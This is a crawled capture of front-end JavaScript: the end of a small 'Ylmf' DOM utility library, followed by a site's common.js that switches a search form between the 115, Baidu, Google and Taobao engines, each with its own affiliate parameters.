		}).method(REG.on,function(type,fn){
			function run(el){
				if(!el) return;
				if (document.addEventListener) {
/*					if (el.length) {
						for (var i = 0; i < el.length; i++) {
							addEvent(el[i], type, fn);
						}
					} else {*/
						el.addEventListener(type, fn, false);
					//}
				} else {
/*					if (el.length) {
						for (var i = 0; i < el.length; i++) {
							addEvent(el[i], type, fn);
						}
					} else {*/
						el.attachEvent('on' + type,
						function() {
							return fn.call(el, window.event);
						});
					//}
				}
			}
			this.each(function(el){run(el)});
			return this;
		}).method(REG.setContent, function(html) {
            var method = function(el) {
                el.innerHTML = html;
            };
            this.each(function(el){method(el)});
            return this;
        }).method(REG.create, function(el, o, cb) {
            var el = document.createElement(el);
            for ( prop in o ) {
				el.setAttribute(prop, o[prop]);
				//alert(el.hasOwnProperty(id));
/*                if (el.hasOwnProperty(prop)) {
                    el.setAttribute(prop, o[prop]);
                }*/
            }
            if (cb) {
                cb.call(this, el);
            }
            return this;
        }).method(REG.append, function(element) {
			this.each(function(el){
				el.appendChild(element);
			});
            return this;
        }).method(REG.remove,function(element){
			if(element){
				this.el.removeChild(element);
			}
			return this;
		});
		window[REG.namespace] = function(el) {
            return new __$(el);
        };
        // sugar array shortcuts
        window[REG.namespace].forEach = Array.prototype.forEach;
        window[REG.namespace].every = Array.prototype.every;
        window[REG.namespace].some = Array.prototype.some;
        window[REG.namespace].map = Array.prototype.map;
        window[REG.namespace].filter = Array.prototype.filter;
        Ylmf.extendChain = function(name, fn) {
            __$.method(name, fn);
        };
		
	}
})();
Ylmf.register({
	namespace : '$',
	each : 'each',
	hide : 'hide',
	show : 'show',
	toggle : 'toggle',
	setStyle : 'setStyle',
	getStyle : 'getStyle',
	setCSS : 'setCSS',
	addClass : 'addClass',
	hasClass : 'hasClass',
	removeClass :'removeClass',
	replaceClass : 'replaceClass',
	on : 'on',
	setContent : 'setContent',
	create : 'create',
	append : 'append',
	remove : 'remove'
});
Ylmf.ns("Ylmf.util","Ylmf.lib");




--- FILE ---
content_type: application/javascript
request_url: http://www.qunhoo.com/public/page/js/common.js
body_size: 1469
content:
var search_config = {
	s115: {
            action: "http://115.com/s",
            name: "q",
            btn: "115搜索",
            img: ["115.com","/static/images/s/115.gif"],
            url: "http://115.com/",
            params: {
			}
    },
	baidu:{
		action:"http://www.baidu.com/s",
		name:"wd",
		url:"http://www.baidu.com/index.php?tn=ylmf_4_pg&ch=7",
		img:["百度","/static/images/s/baidu.gif"],
		btn:"百度一下",
		params: {
		    tn: 'ylmf_4_pg',
		    ch: '7'
		}
	},
	google:{
		action:"http://www.google.com.hk/search",
		name:"q",
		url:"http://www.google.com.hk/webhp?prog=aff&client=pub-0194889602661524&channel=5676023677",
		img:["谷歌","/static/images/s/google.gif"],
		btn:"Google 搜索",
		params: {
			client:'pub-0194889602661524',
			channel :'2000040001',
			forid :'1',
			prog :'aff',
			hl :'zh-CN',
			source :'sdo_sb_html',
			ie:'utf8'
		}
	},
	taobao: {
	    action: "http://search8.taobao.com/browse/search_auction.htm",
	    name: "q",
	    btn: "淘宝搜索",
	    img: ["淘宝网","http://www.114la.com/static/images/s/taobao.gif"],
	    url: "http://pindao.huoban.taobao.com/channel/onSale.htm?pid=mm_11140156_2208468_8968719&mode=86",
	    params: {
	        pid: "mm_11140156_2208468_8968719",
	        mode: "86",
	        commend: "all",
	        search_type: "action",
	        user_action: "initiative",
	        f: "D9_5_1",
	        at_topsearch: "1",
	        sid: "(05ba391dbdcada4634d4077c189eeef7)",
	        sort: "",
	        spercent: "0"
	    }
	}
}

var SearchBox = (function(){
	var HiddenParams = [$("#searchForm").el.tn,$("#searchForm").el.ch];	
	function Set(searchItem){
		$("#searchForm").el.action = searchItem.action;
        $("#searchForm .label img").el.src = searchItem.img[1];
        $("#searchForm .label img").el.setAttribute("alt", searchItem.img[0]);
        $("#searchForm .text").el.name = searchItem.name;
        $("#searchForm .submit").el.value = searchItem.btn;
        $("#searchForm .label").el.href = searchItem.url;
		
		function removeParams(inputArr){
	        for (var i = 0, len = inputArr.length; i < len; i++) {
	            $("#searchForm").remove(inputArr[i]);
	        }
	        return [];
	    }

		if (HiddenParams.length > 0) {
	        HiddenParams = removeParams(HiddenParams);
	    }
		
		for (var item in searchItem.params) {
	        $("#searchForm").create("input", {
	            name: item,
	            value: searchItem.params[item],
	            type: "hidden"
	        }, function(el){
	            HiddenParams.push(el);
	            this.append(el);
	        })
	    }//创建需要的参数，并保存数组中
    }
    return {
    	set:Set
    }
    
})();

$(".searchform .ctrl label").on("click",function(){
	var radio_item = this.firstChild;
	if(radio_item.checked){
		SearchBox.set(search_config[radio_item.value]);
		 $(".searchform .text").el.focus();
	}
});



function DOMReady(f){
  if (/(?!.*?compatible|.*?webkit)^mozilla|opera/i.test(navigator.userAgent)){ // Feeling dirty yet?
    document.addEventListener("DOMContentLoaded", f, false);
  }  else {
    window.setTimeout(f,0);
  }
}

DOMReady(function(){
	$("#ctrl_form").el.reset();
	if(window.location.hash || window.location.hash ==''){
		
	}else{
		$(".searchform .text").el.focus();
	}
});